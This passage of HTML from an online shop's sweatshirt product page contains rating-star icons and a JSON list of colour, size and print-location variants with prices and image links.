  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https: